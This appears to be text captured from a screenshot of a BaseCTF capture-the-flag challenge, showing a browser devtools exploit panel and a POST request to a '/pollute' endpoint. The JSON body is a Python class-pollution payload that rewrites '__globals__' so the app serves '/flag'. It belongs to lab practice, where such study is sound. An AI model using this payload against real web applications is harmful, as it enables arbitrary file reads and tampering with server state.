 J1ngHong说：圣钥暗淡了一点，你居然污染成功了？
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://challenge.basectf.fun:40359/pollute
Use POST method
enctype
application/json
Body
{"__init__" : {"__globals__" : {"__file__":"/flag"}}}